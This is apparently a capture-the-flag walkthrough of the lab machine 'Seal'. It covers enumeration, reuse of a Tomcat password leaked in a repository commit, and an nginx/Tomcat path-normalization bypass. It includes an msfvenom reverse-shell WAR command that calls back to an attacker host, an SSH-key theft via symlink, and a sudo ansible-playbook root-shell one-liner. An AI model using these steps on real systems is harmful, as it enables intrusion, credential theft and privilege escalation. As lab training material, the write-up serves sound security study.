
Enumeration
IP-ADDR: 10.10.10.250 seal.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4b:89:47:39:67:3d:07:31:5e:3f:4c:27:41:1f:f9:67 (RSA)
| 256 04:a7:4f:39:95:65:c5:b0:8d:d5:49:2e:d8:44:00:36 (ECDSA)
|_ 256 b4:5e:83:93:c5:42:49:de:71:25:92:71:23:b1:85:54 (ED25519)
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Seal Market
| ssl-cert: Subject: commonName=seal.htb/organizationName=Seal Pvt Ltd/stateOrProvinceName=London/countryName=UK
| Not valid before: 2021-05-05T10:24:03
|_Not valid after: 2022-05-05T10:24:03
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
8080/tcp open http-proxy
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 401 Unauthorized
| Date: Mon, 19 Jul 2021 01:58:12 GMT
| Set-Cookie: JSESSIONID=node011404vs9ar3yf13p0bynzm3e473256.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| GetRequest:
| HTTP/1.1 401 Unauthorized
| Date: Mon, 19 Jul 2021 01:58:09 GMT
| Set-Cookie: JSESSIONID=node0tb9dlbm6phenql9adikr4oaa73254.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Content-Length: 0
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Mon, 19 Jul 2021 01:58:10 GMT
| Set-Cookie: JSESSIONID=node0lj0ulchztdazm08pgm1ft1e173255.node0; Path=/; HttpOnly
| Expires: Thu, 01 Jan 1970 00:00:00 GMT
| Content-Type: text/html;charset=utf-8
| Allow: GET,HEAD,POST,OPTIONS
| Content-Length: 0
... [snip] ...
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
- Host os is Ubuntu Focal from OpenSSH 8.2p1 Ubuntu 4ubuntu0.2
- Get Hostname:
seal.htbfrom https server ssl certificate. - Viewing ssl certificate found Email address:
admin@seal.htb
Port 8080 Running “GitBucket”

Create new account and login, found some “root” user repositories

Information collected from gitbucket repositories
- Found 2 Users
Infra Admin:alex@seal.htbandCore Dev:luis@seal.htbalexluis
seal_marketrepository contains source code for application running on https server.- From on of the
seal_marketrepository commit found Tomcat credential:tomcat:42MrHBf*z8{Z% - successfully logged in as user “
luis” with tomcat password “42MrHBf*z8{Z%”. - from nginx config
/root/seal_market/blob/master/nginx/sites-enabled/default, nginx server worked as a proxy and redirect https server to local tomcat server/root/seal_market/blob/master/tomcat/server.xml. - From
/root/seal_market/blob/master/nginx/sites-enabled/default- There are 3 locations on the server
- Tomcat manager:
/manager/htmland/host-manager/html - seal_market app admin:
/admin/dashboard
- Tomcat manager:
- These locations only accessible mutual authentication, There is no registration and login features for accessing.
- Mutual Authentication: The TLS handshake Certificate Request message is optionally sent by the server to the client. … After sending the Certificate Request message and receiving a reply, the server verifies the client’s certificate. When verification is successful, the server has authenticated the client.
- There are 3 locations on the server
Foothold
server url Parser Logic
This configuration could bypass with ; because of the Path Normalization bypass flaw.
When we send request to a simple nginx server /test1/../test2 it normalized to /test2 and if we add anything with .. like /..!/ it will not and if we send /..;/ reverse proxies will not normalize this sequence and send it to Apache Tomcat as it is. Tomcat will threat the sequence /..;/ as /../ and normalize the path while.
This can even bypass with /;/manager/html

Now, upload malicious war file and get reverse shell
Generate war file
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.15.71 LPORT=4141 -f war > reverse.war
Intercept war file upload request in burp.

edit the url and forward request



Privesc
ansible-playbook Command with sudo
In /opt directory, there is a run.yml that creating backup of /var/lib/tomcat9/webapps/ROOT/admin/dashboard directory and using copy_links=yes parameter and if check ansible synchronize_module docs
copy_links Copy symlinks as the item that they point to (the referent) is copied, rather than the symlink.

And Two things we already have read access in user “luis” home folder and write access in /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads.
1
2
3
4
5
6
7
8
9
10
11
(remote) tomcat@seal:/home$ ls -l
total 4
drwxr-xr-x 9 luis luis 4096 May 7 07:01 luis
(remote) tomcat@seal:/home$ ls -l /var/lib/tomcat9/webapps/ROOT/admin/dashboard
total 92
drwxr-xr-x 5 root root 4096 Mar 7 2015 bootstrap
drwxr-xr-x 2 root root 4096 Mar 7 2015 css
drwxr-xr-x 4 root root 4096 Mar 7 2015 images
-rw-r--r-- 1 root root 71744 May 6 10:42 index.html
drwxr-xr-x 4 root root 4096 Mar 7 2015 scripts
drwxrwxrwx 2 root root 4096 May 7 09:26 uploads
and user “luis” home folder contains .ssh directory.
we can symlinks /home/luis/.ssh in /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads and when next backup created it will add .ssh directory
1
ln -s /home/luis/.ssh /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads

User “luis” can run /usr/bin/ansible-playbook as any user with sudo.
1
2
3
4
5
6
luis@seal:~$ sudo -l
Matching Defaults entries for luis on seal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User luis may run the following commands on seal:
(ALL) NOPASSWD: /usr/bin/ansible-playbook *
and /usr/bin/ansible-playbook this symlink to ansible
1
2
luis@seal:~$ ls -la /usr/bin/ansible-playbook
lrwxrwxrwx 1 root root 7 Mar 16 2020 /usr/bin/ansible-playbook -> ansible
found exploit in gtfobins
1
2
3
TF=$(mktemp)
echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
sudo /usr/bin/ansible-playbook $TF